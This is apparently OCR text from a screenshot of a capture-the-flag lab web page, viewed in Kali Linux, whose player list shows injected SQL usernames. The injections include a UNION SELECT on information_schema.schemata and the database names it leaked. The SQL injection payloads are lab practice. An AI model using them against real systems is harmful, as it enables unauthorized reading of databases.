 Screenshot taken
10.10.11.116/account.php
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Join the UHC - September Qualifiers
Welcome prueba2
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
• '1'='1';
• alvaro
• asdf
• SELECT * FROM tabla WHERE id = '' UNION SELECT DATABASE(); --';
• information_schema
• performance_schema
• mysql
• registration